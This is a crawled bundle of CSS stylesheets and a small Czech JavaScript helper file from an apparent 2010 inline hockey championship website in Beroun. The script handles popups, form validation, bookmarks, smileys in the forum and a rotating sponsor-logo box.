.space			{clear: both; font-size: 0px; padding: 0px; line-height: 0px; height: 10px;}

/* --- layout webu --- */
#layout{
	width: 960px;
	color:#000000;
	margin: 0px auto 0px auto;
	padding: 0px 0px 0px 0px;
	word-spacing: normal;
	letter-spacing: 0;
	line-height: 1.6em;
	font-size: 1.2em;
}

#layout #ads_top{
	width: 960px;
	margin: auto;
	text-align: center;
	padding: 0px 0px 0px 0px;
	height: 105px;
	line-height: 0px;
	position: relative;
	display: none;
}
#layout #ads_top #ads_absolute{
	position: absolute;
	width: 120px;
	height: 1250px;
	padding: 160px 0px 0px 0px;
	right: -130px;
}

#layout #player {
	float: right;
	width: 230px;
	height: 290px;
}
#layout #player a {
	display: block;
	width: 230px;
	height: 290px;
	text-decoration: none;
}

#layout #logo {
	float: left;
	width: 730px;
	height: 290px;
}

#layout #logo #menu_flags	{
	width: 484px; 
	height: 66px; 
	padding: 0px 0px 0px 16px;
	background: url(../img/menu_flags2.jpg) no-repeat 0px 0px;
	float: left;
}
#layout #logo #menu_flags a {
	display: block;
	float: left;
	width: 25px; 
	height: 66px;
	margin: 0px 0px 0px 0px;
}
#layout #logo #menu_flags a:hover 			{display: block; background: url(../img/menu_flags2.jpg); text-decoration: none;}
#layout #logo #menu_flags .flag01:hover	{background-position: -16px -66px}
#layout #logo #menu_flags .flag02:hover	{background-position: -41px -66px}
#layout #logo #menu_flags .flag03:hover	{background-position: -66px -66px}
#layout #logo #menu_flags .flag04:hover	{background-position: -91px -66px}
#layout #logo #menu_flags .flag05:hover	{background-position: -116px -66px}
#layout #logo #menu_flags .flag06:hover	{background-position: -141px -66px}
#layout #logo #menu_flags .flag07:hover	{background-position: -166px -66px}
#layout #logo #menu_flags .flag08:hover	{background-position: -191px -66px}
#layout #logo #menu_flags .flag09:hover	{background-position: -216px -66px}
#layout #logo #menu_flags .flag10:hover	{background-position: -241px -66px}
#layout #logo #menu_flags .flag11:hover	{background-position: -266px -66px}
#layout #logo #menu_flags .flag12:hover	{background-position: -291px -66px}
#layout #logo #menu_flags .flag13:hover	{background-position: -316px -66px}
#layout #logo #menu_flags .flag14:hover	{background-position: -341px -66px}
#layout #logo #menu_flags .flag15:hover	{background-position: -366px -66px}
#layout #logo #menu_flags .flag16:hover	{background-position: -391px -66px}
#layout #logo #menu_flags .flag17:hover	{background-position: -416px -66px}
#layout #logo #menu_flags a span {display: none;}

#layout #logo #logo_search	{
	width: 215px; 
	height: 46px; 
	padding: 20px 10px 0px 5px;
	background: url(../img/logo_search.jpg) no-repeat 0px 0px;
	float: right;
}

#layout #logo #logo_search #search_input{
	float: left;
	width: 173px;
	height: 24px;
	float: left;
	font-size: 12px;
	margin: 0px;
	border: 0px;
	padding: 5px 0px 0px 7px;
	color:#000000;
	background: transparent;
}
#layout #logo #logo_search #search_submit{
	float: right;
	width: 28px;
	height: 27px;
	padding: 0px 0px 0px 0px;
	margin: 0px;
	border: 0px;
	background: transparent;
	cursor: pointer;
	
}

#layout #logo #logo_main	{	clear: both; width: 730px; height: 139px;}
#layout #logo #logo_main a	{text-decoration: none; width: 730px; height: 139px; display: block;  background: #ffffff url(../img/logo.jpg) no-repeat 0px 0px;}


#layout #main {
	width: 950px;
	margin: auto;
	clear: both;
	padding: 10px 0px 0px 0px;
}

#layout #main .header	{height: 30px;}
#layout #main .box_bottom	{height: 4px; line-height: 0px; font-size: 0px; background: #C4D7E5;}
#layout #main .box_bottom .toleft	{background: url(../img/corner_gray_left.gif) no-repeat 0px 0px; height: 4px;width: 4px;}
#layout #main .box_bottom .toright	{background: url(../img/corner_gray_right.gif) no-repeat 0px 0px; height: 4px;width: 4px;}
#layout #main .link {text-transform: uppercase; color:#8D0011; font-weight: bold; padding: 3px 0px 0px 0px;}
#layout #main .link a{color:#8D0011;}

#layout #main #text {
	width: 680px; 
	padding: 0px 0px 0px 10px;
	float: left;
   text-align: left;
}


#layout #main #col_right	{
	width: 235px; 
	float: right;
	font-size: 0.9em;
}
.header {height: 30px;}
.header span	{display: none;}
.header.aktuality	{background: url(../img/header_aktuality.gif) no-repeat 0px 0px;}
.header.skupina_a	{background: url(../img/header_skupina_a.gif) no-repeat 0px 0px;}
.header.skupina_b	{background: url(../img/header_skupina_b.gif) no-repeat 0px 0px;}
.header.muzi    	{background: url(../img/header_muzi.gif) no-repeat 0px 0px;}
.header.dnes    	{background: url(../img/header_dnes.gif) no-repeat 0px 0px;}
.header.partneri	{background: url(../img/header_partneri.gif) no-repeat 0px 0px;}

.box {background: #C4D7E5; padding: 5px 8px 5px 8px; text-align: left;}
.box span	{color:#8D0011;}
.box strong	{color:#005890;}
.box p {text-align: left;}
.box .line {background: #9CBBD0; border-bottom: 1px solid #ffffff;}
.box_bottom {width: 235px;}


/*------- SUBPAGE DEFAULT--------*/
#layout #main #text p 	{padding:0px 0px 15px 0px; margin: 0px;}
#layout #main #text h1	{font-size: 2.0em; text-align: left; color:#8D0011;}
#layout #main #text h2	{font-size: 1.6em; text-align: left;}
#layout #main #text h3	{text-align: left;}
#layout #main #text h4	{text-align: left;}
#layout #main #text h1 a{color:#8D0011;}
#layout #main #text h2 a{color:#8D0011;}
#layout #main #text h3 a{color:#8D0011;}
#layout #main #text h4 a{color:#8D0011;}

#layout #main #text ul {list-style: none; padding: 0px 0px 10px 0px}
#layout #main #text ol {list-style: decimal;  padding: 0px 0px 10px 0px}
#layout #main #text ul li	{padding: 0px 0px 0px 13px;  background: url(../img/arrow.gif) no-repeat 0px 7px;}
#layout #main #text ol li	{padding: 0px 0px 0px 10px}
#layout #main #text .date {padding: 3px 3px 3px 10px; margin: 0px; font-size: 0.9em; color:#005890; text-align: left; background:#C4D7E5;}
#layout #main #text .date a {text-decoration: none;}
#layout #main #text p.anotace {padding: 8px 0px 0px 0px; margin: 0px; font-size: 1.2em;}

#layout #main #text .menicko	 	{padding: 6px 6px 6px 6px; margin: 10px 0px 15px 0px; background: #C4D7E5; color:#000000; border:1px solid #9CBBD0;}
#layout #main #text .menicko a  {color:#000000;}

#layout #main #text table tr th    {padding: 4px 4px 4px 4px; background: #8D0011; color: #ffffff;}
#layout #main #text table tr th a  {color:#ffffff;}
#layout #main #text table tr td    {padding: 4px 4px 4px 4px;}

#layout #main #text .gradient1	{background: #f4f9ff url(../img/gradient1.gif) repeat-x 0px 0px;  color: #000000;}
#layout #main #text .gradient2	{background: #8C0214; color: #ffffff;}
#layout #main #text .gradient3  {background: #e6f2ff url(../img/gradient3.gif) repeat-x 0px 0px; color:#000000;}

/* --- archiv --- */
#layout #main #text  #archiv table 						{width: auto;}
#layout #main #text  #archiv #box						{display: block; width: 670px; margin: auto; border: 1px solid #E4E4E4; background: #FFFFFF; padding: 8px; clear: both;  margin-bottom: 10px;}
#layout #main #text  #archiv #box2						{display: block; width: 670px; margin: auto;}
#layout #main #text  #archiv .boxMaly 					{display: block; border: 1px solid #E4E4E4; background: #FFFFFF; padding: 5px; margin-bottom: 10px;}
#layout #main #text  #archiv .boxKde 					{display: block; width: 230px; float: right; padding: 3px; margin-right: 0px;}
#layout #main #text  #archiv table.boxy				{margin: 0px 0px 3px 0px;}
#layout #main #text  #archiv td.boxy  					{width: 80px; height: 18px; text-align: center; margin: 0px; padding: 0px; padding: 0px;}
#layout #main #text  #archiv td.boxyVelke				{width: 120px;}
#layout #main #text  #archiv td.boxy a  				{display: block; padding: 1px 0px 2px 0px; background: #C4D7E5; color:#000000; border-left: 1px solid #E4E4E4; border-bottom: 1px solid #E4E4E4; border-top: 1px solid #E4E4E4; font-weight: normal;}
#layout #main #text  #archiv td.boxy a.zvyrazneni  {background: #8C0214; color:#ffffff;}
#layout #main #text  #archiv td.boxyVpravo a  		{border-right: 1px solid #E4E4E4;}
#layout #main #text  #archiv td.boxy a:hover  		{background: #005890; color:#ffffff; text-decoration: underline;}
#layout #main #text  #archiv td.datum  				{vertical-align: top; text-align: right;}
#layout #main #text  #archiv td.nadpis_anotace  	{padding-right: 15px; text-align: justify;  background: transparent none;}
#layout #main #text  #archiv input  					{border: 1px solid #E4E4E4;}
#layout #main #text  #archiv form  						{margin-bottom: 0px;}
#layout #main #text  #archiv h1 	 						{display: block; clear: both; padding-top: 10px;}
#layout #main #text  #archiv form select  			{margin: 0px;}
#layout #main #text  #archiv form select option  	{}
#layout #main #text  #archiv input.formBcg			{background: #eeeeee; border: 0px;}
#layout #main #text  #archiv .highlight 				{background: #FC6604;}
#layout #main #text  #archiv .tema 						{display: block; color: #808080; font-style: italic; font-size: 12px;}
#layout #main #text  #archiv .anotace 					{display: block; background: transparent none no-repeat;  background-image: none;  color:#000000;}
#layout #main #text  #archiv .nadpis 					{display: block; font-weight: bold;}
#layout #main #text  #archiv .error 					{display: block; margin-top: 10px; color: #ff0000; text-align: center; font-weight: bold; clear: both;}
#layout #main #text  #archiv .podpis 					{color: #808080; font-size: 11px;}


/* --- forum --- */
#layout #main #text  #forum form 								{margin: 5px auto 20px auto; width: 600px;}
#layout #main #text  #forum #df_formular						{width: 550px; margin: auto; padding-top: 5px;}
#layout #main #text  #forum #df_formular 						{}
#layout #main #text  #forum #df_formular  textarea			{width: 540px; height: 120px;}
#layout #main #text  #forum #df_formular  #smiles			{padding: 2px;}
#layout #main #text  #forum #df_formular  #smiles a		{cursor: pointer;}
#layout #main #text  #forum #df_formular  table				{width: 390px;}
#layout #main #text  #forum #df_formular  label				{font-weight: bold;}
#layout #main #text  #forum #df_formular  input				{width: 150px;}
#layout #main #text  #forum #df_formular  input.submit	{
padding: 5px 5px 5px 5px; 
font-weight: bold; 
margin-top: 5px; 
border: 0px solid #9CABCA; 
background: #940214; 
color: #ffffff; 
text-transform: uppercase;
width: 100px;
height: 29px; 
font-size: 1em; 
cursor: pointer
}

#layout #main #text  #forum .prispevek_nadpis		{border: 1px solid #8C0214; border-top: 4px solid #8C0214;  color:#000000; background:#C4D7E5; font-size: 11px; padding: 3px;}
#layout #main #text  #forum .prispevek_nadpis a		{color: #000000;}
#layout #main #text  #forum .prispevek					{line-height: 1.5em; padding: 3px; background-color:#ffffff; text-align: justify;  margin-bottom: 10px;}


/* --- strankovani --- */
#layout #main #text .strankovani  								{text-align: center; margin: 10px 0px 10px 0px;  font-weight:bold;}
#layout #main #text .strankovani a  							{color: #000000; border: 1px solid #E4E4E4; margin-left: -1px; padding: 3px 6px 3px 6px; text-decoration: none;}
#layout #main #text .strankovani a:hover  					{background: #C4D7E5; color:#000000; text-decoration: none; text-decoration: underline;}
#layout #main #text .strankovani .strankovaniVyrazne   	{background: #8C0214; color: #ffffff;}

/* --- fotogalerie --- */
#layout #main #text #fotogalerie                                  {width: 100%; margin: auto;}
#layout #main #text #fotogalerie img                              {border: 1px solid #C4D7E5;}
#layout #main #text #fotogalerie table                            {width: 100%; border-collapse: collapse; margin: auto; clear: both;}
#layout #main #text #fotogalerie table tr td                      {text-align: center;}
#layout #main #text #fotogalerie table tr td a                    {}
#layout #main #text #fotogalerie table tr td a:hover img          {border: 1px solid #C4D7E5;}
#layout #main #text #fotogalerie table tr td .imgSelect           {}
#layout #main #text #fotogalerie h3										 {display: block; float: none; padding: 15px 0px 0px 0px;}
#layout #main #text #fotogalerie .popis                           {display: block; clear: both; text-align: center; font-weight:bold;}
#layout #main #text #fotogalerie .autor                           {display: block; clear: both; text-align: center; font-style: italic; padding: 15px 0px 0px 0px;}
#layout #main #text #fotogalerie .navigace                        {display: block; clear: both; margin: 0px 0px 10px 0px;}
#layout #main #text #fotogalerie .navigace .prochazeni            {display: block; width: 150px; padding-bottom: 15px;}
#layout #main #text #fotogalerie .navigace .prochazeni .button    {width: 100px;}
#layout #main #text #fotogalerie input.button                     {border: 1px solid #005A91; background: #F6F6F6;  color: #000000; height: 20px; font-size: 1em; padding-bottom: 3px;}
#layout #main #text #fotogalerie #formulare                       {display: block; padding: 10px; font-size: 12px; background: #C4D7E5; color:#000000; border:1px solid #9CBBD0; margin: 10px auto 10px auto;}
#layout #main #text #fotogalerie #formulare h3                     {font-size: 12px;  padding: 5px 0px 0px 0px;}
#layout #main #text #fotogalerie #formulare input                 {font-size: 12px;}
#layout #main #text #fotogalerie #formulare input.button          {border: 0px solid #9CABCA; background: #940214; color: #ffffff; height: 25px; font-size: 1em; padding-bottom: 3px; font-weight: bold; cursor: pointer;}
#layout #main #text #fotogalerie #formulare select                {font-size: 12px;}
#layout #main #text #fotogalerie #formulare #trideniDIV           {display: block; clear: both; height: 25px; margin: 5px 0px 5px 0px;}
#layout #main #text #fotogalerie #formulare #trideniDIV .trideni  {border-top: 1px solid #9CABCA;}
#layout #main #text #fotogalerie #formulare #trideniDIV form      {margin: 0px;}




/* --- Paticka --- */
#bottom {
	width: 930px;
	height: 30px;
	background: url(../img/bcg_submenu.png) repeat-x 0px 0px;
	margin: auto;
	padding: 10px 30px 0px 0px;
	font-size: 11px;
	color:#004F87;
	text-align: right;
}
#bottom a {color:#004F87;}


--- FILE ---
content_type: text/css
request_url: http://beroun2010.com/inc/style_menu.css
body_size: 3672
content:
/*------- MENU --------*/
#layout  #menu_box {
	width: 730px;
	height: 50px;
	background: url(../img/menu.jpg) no-repeat 0px 0px;	
}

#layout  #menu_box #menu_right {
	width: 90px;
	height: 38px;
	padding: 12px 0px 0px 10px;
	float: right;
}
#layout  #menu_box #menu_right a {
	display: block;
	width: 24px;
	height: 24px;
	float: left;
}
#layout  #menu_box #menu_right a span {display: none;}
#layout  #menu_box #menu_right a#flag_cz{background: url(../img/flag_cz.png) no-repeat 0px 0px; margin: 0px 10px 0px 10px;}
#layout  #menu_box #menu_right a#flag_en{background: url(../img/flag_en.png) no-repeat 0px 0px;	}




#layout  #menu_box #menu_left {
	width: 630px;
	height: 50px;
	float: left;
}

#layout  #menu_box #menu_left #menu {
	position: relative;
	float: left;
	background: url(../img/menu.jpg) no-repeat 0px 0px;	
	width: 630px;
	height: 50px;
}

#layout  #menu_box #menu_left #menu ul {	
	display: block;
	float: left;
	width: 630px;
	height: 50px;
	margin: 0px 0px 0px 0px;
	padding: 0px;
}

#layout  #menu_box #menu_left #menu ul li {
	display: inline;
	float: left;
	margin: 0px;
	padding: 0px;
	background: none;
	height: 50px;
}

#layout  #menu_box #menu_left #menu ul li.menu1	{width: 152px;}
#layout  #menu_box #menu_left #menu ul li.menu2	{width: 61px;}
#layout  #menu_box #menu_left #menu ul li.menu3	{width: 118px;}
#layout  #menu_box #menu_left #menu ul li.menu4	{width: 92px;}
#layout  #menu_box #menu_left #menu ul li.menu5	{width: 108px;}
#layout  #menu_box #menu_left #menu ul li.menu6 a	{width: 99px;}

#layout  #menu_box #menu_left #menu ul li a 			{display: block; height: 50px;}
#layout  #menu_box #menu_left #menu ul li a:hover 	{display: block; background: url(../img/menu.jpg) no-repeat 0px 0px; text-decoration: none;}
#layout  #menu_box #menu_left #menu ul li a span 	{display: none;}

#layout  #menu_box #menu_left #menu ul li.menu1 a	{width: 152px;}
#layout  #menu_box #menu_left #menu ul li.menu2 a	{width: 61px;}
#layout  #menu_box #menu_left #menu ul li.menu3 a	{width: 118px;}
#layout  #menu_box #menu_left #menu ul li.menu4 a	{width: 92px;}
#layout  #menu_box #menu_left #menu ul li.menu5 a	{width: 108px;}
#layout  #menu_box #menu_left #menu ul li.menu6 a	{width: 99px;}

#layout  #menu_box #menu_left #menu ul li.menu1 a:hover	{background-position: 0px -50px}
#layout  #menu_box #menu_left #menu ul li.menu2 a:hover	{background-position: -152px -50px}
#layout  #menu_box #menu_left #menu ul li.menu3 a:hover	{background-position: -213px -50px}
#layout  #menu_box #menu_left #menu ul li.menu4 a:hover	{background-position: -331px -50px}
#layout  #menu_box #menu_left #menu ul li.menu5 a:hover	{background-position: -423px -50px}
#layout  #menu_box #menu_left #menu ul li.menu6 a:hover	{background-position: -531px -50px}


#layout #down_menu {
	width: 730px;
	margin: auto;
}
#layout #down_menu #down_menu_left{
	float: left;
	width: 9px;
	height: 35px;
	font-size: 0px;
	line-height: 0px;
	background: url(../img/bcg_submenu_left.jpg) no-repeat 0px 0px;
}

#layout #down_menu #down_menu_text 				{width: 705px; height: 28px; float: left;  padding: 7px 0px 0px 16px; background: url(../img/bcg_submenu.png) repeat-x 0px 0px; font-size: 11px; color:#000000;}
#layout #down_menu #down_menu_text ol			{margin: 0px; padding: 0px;}
#layout #down_menu #down_menu_text ol li		{display: inline; color:#004F87; padding: 0px 5px 0px 5px; border-right: 1px solid #004F87;}
#layout #down_menu #down_menu_text ol li.last	{border-right: 0px solid #004F87;}
#layout #down_menu #down_menu_text ol li a 	{color:#004F87;}

--- FILE ---
content_type: application/javascript
request_url: http://beroun2010.com/inc/funkce.js
body_size: 5555
content:
// ------------------------------------------ funkce pro otevirani novych oken
function okno(soubor) {
  window.open(soubor,'','toolbar=yes,scrollbars=yes,location=yes,status=yes,resizable=1,menubar=yes')
}

// ------------------------------------------ funkce pro zaskrtnuti vsech polozek
function CheckAll(f,el) {
	for (var i=0;i<f.elements.length;i++)
	{
		var e=f.elements[i];
		if (e.id==el) e.checked=f.check_all.checked;
	}
}

// ------------------------------------------ funkce pro presun z formularoveho prvku SELECT
function jdi_na() {
	location=document.skoc.go.options[document.skoc.go.selectedIndex].value
}

// ------------------------------------------ funkce pro pridani mezi oblibene
function addBookmark(title,url) {
	if (window.sidebar) {
		window.sidebar.addPanel(title, url,"");
	} else if( document.all ) {
		window.external.AddFavorite( url, title);
	} else if( window.opera && window.print ) {
		return true;
	}
}

// ------------------------------------------ funkce pro pridani smajliku do fora
function insert_smile(type) {
	document.getElementById("cely_text").value=document.getElementById("cely_text").value+" "+type+" ";
	document.getElementById("cely_text").value.focus();
}

// ------------------------------------------ funkce pro emailu pro odeslani clanku
function validate_odeslat(formular)  {
 	if((formular.email.value.indexOf("@") < 1 || formular.email.value.indexOf("@") != formular.email.value.lastIndexOf("@") || formular.email.value.lastIndexOf(".") < formular.email.value.lastIndexOf("@")+2  || formular.email.value.lastIndexOf(".") > (formular.email.value.length-3) || formular.email.value.lastIndexOf(".") < (formular.email.value.length-4))) { 
		alert ("CHYBA: vyplňte prosím správně svůj email!");
		return false;
  }
}

// ------------------------------------------ funkce pro kontrolu vyberu ve vyhledavani
function validate_search(formular)  {
	if (formular.search_input.value=="") {
		alert ("CHYBA: zadejte prosím text, který chcete vyhledat!");
		formular.search_input.focus();
		return false;
  }
}

// ------------------------------------------ funkce pro kontrolu vyberu v ankete
function validate_anketa(formular)  {
	if ((!formular.anketa[0].checked) && (!formular.anketa[1].checked) && (!formular.anketa[2].checked) && (!formular.anketa[3].checked) && (!formular.anketa[4].checked)) {
		alert ("CHYBA: vyberte prosím alespoň jednu možnost!");
		return false;
  }
}

// ------------------------------------------ zmeni tridu (class) objektu s danym ID
function ZmenTridu(trida,id)  {
  document.getElementById(id).className = trida;
}


function online(id)   {
  window.open('http://www.onlajny.cz/detail.php?hra=hokej&id='+id,'','toolbar=no,scrollbars=yes,location=no,status=yes,width=790,height=530,resizable=1')
}

function online_zap(id) {
  window.open('http://www.onlajny.cz/detail.php?hra=hokej&id='+id+'&zobrazit=vsechno','','toolbar=no,scrollbars=yes,location=no,status=no,width=790,height=590,resizable=1')
}


// ------------------------------------------ fce pro vysouvaci menu

function Show(CisMenu)    {
	var PocetMenu = 6;
	for(i=1; i<=PocetMenu; i++) {
      document.getElementById('submenu'+i).className="hidden";	
	}	
	document.getElementById('submenu'+CisMenu).className="";	
}

//reklamni box
var img = new Array();
	var url = new Array();
	var	pocet_log=19;
	var rychlost_rotace=2000; //v milisekundach

	for (i=1; i <=pocet_log ; i++) { img[i] = new Image();}
	
	img[1].src = "ads/index/box_partner_1.gif";
	url[1]= "http://www.avecz.cz";
	img[2].src = "ads/index/box_partner_2.gif";
	url[2]= "http://www.mesto-beroun.cz/";
	img[3].src = "ads/index/box_partner_3.gif";
	url[3]= "http://www.ceskatelevize.cz/";
	img[4].src = "ads/index/box_partner_4.gif";
	url[4]= "http://www.rollersports.org/";
	img[5].src = "ads/index/box_partner_5.gif";
	url[5]= "http://expresradio.idnes.cz/";
	img[6].src = "ads/index/box_partner_6.gif";
	url[6]= "http://www.inlinehokej.cz/";
	img[7].src = "ads/index/box_partner_7.gif";
	url[7]= "http://www.johnnyservis.cz/";
	img[8].src = "ads/index/box_partner_8.gif";
	url[8]= "http://www.kr-stredocesky.cz/";
	img[9].src = "ads/index/box_partner_9.gif";
	url[9]= "http://www.probo.cz/";
	img[10].src = "ads/index/box_partner_10.gif";
	url[10]= "http://www.ruckl.cz/";
	img[11].src = "ads/index/box_partner_11.gif";
	url[11]= "http://www.sherlog.cz";
	img[12].src = "ads/index/box_partner_12b.gif";
	url[12]= "http://www.skoda-auto.cz/";
	img[13].src = "ads/index/box_partner_13.gif";
	url[13]= "http://www.smp.cz/";
	img[14].src = "ads/index/box_partner_14.gif";
	url[14]= "http://deniksport.blesk.cz/";
	img[15].src = "ads/index/box_partner_15.gif";
	url[15]= "http://www.sportbohemia.cz/";
	img[16].src = "ads/index/box_partner_16.gif";
	url[16]= "http://www.strabag.cz/";
	img[17].src = "ads/index/box_partner_17.gif";
	url[17]= "http://www.tipsport.cz/";
	img[18].src = "ads/index/box_partner_18.gif";
	url[18]= "http://www.vakberoun.cz";
	img[19].src = "ads/index/box_partner_19.gif";
	url[19]= "http://www.rozhlas.cz";
	
	function switch_ads(img,url,number){
		document.getElementById("partner_img").src=img[number].src;
		document.getElementById("partner_url").href=url[number];
	}
	
	function ads_rotate(count){
		count=count+1;
		if (count==pocet_log+1) {count=1;}
		timer=window.setTimeout("ads_rotate("+count+")", rychlost_rotace); 
		switch_ads(img,url,count);
	}